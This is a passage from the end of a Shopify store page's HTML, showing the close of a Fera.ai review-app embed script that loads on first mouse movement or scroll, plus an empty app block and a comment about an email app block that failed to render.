      window.addEventListener('mousemove', () => loaded || load(), { once: true, passive: true });
      document.addEventListener('scroll', () => loaded || load());
    } else {
      load();
    }
  })();
</script>
<!-- // END // Fera.ai App Embed Code // -->

</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><!-- Failed to render app block "18348123794867637515": app block path "shopify://apps/email-wiz/blocks/app-embed/240b6bc0-e686-4c07-8fde-eb7ee1949893" does not exist --></body>
</html>
